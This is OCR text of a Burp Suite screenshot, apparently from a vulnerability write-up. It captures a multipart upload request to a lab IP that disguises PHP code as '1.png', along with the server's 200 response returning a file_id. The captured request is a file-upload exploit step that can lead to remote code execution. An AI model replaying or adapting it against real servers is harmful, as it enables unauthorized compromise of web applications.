 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.124.138 ?
Request
Raw Params Headers Hex
Connection: close
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="ATTACHMENT_1";
filename="1.png"
Content-Type: application/octet-stream
<?php echo 'Y4er';
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="P"
Y4er
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="DEST_UID"
12
------WebKitFormBoundaryTfafXJtEseBHh3r1
Content-Disposition: form-data; name="UPLOAD_MODE"
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 03:05:37 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=Y4er; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 79
{"status":"1","content":"[vm]2910@2003_531217927|1.png|0[\
/vm]","file_id":"40"}
? < + > Type a search term 0 matches
ChaBug
Done 452 bytes | 62 millis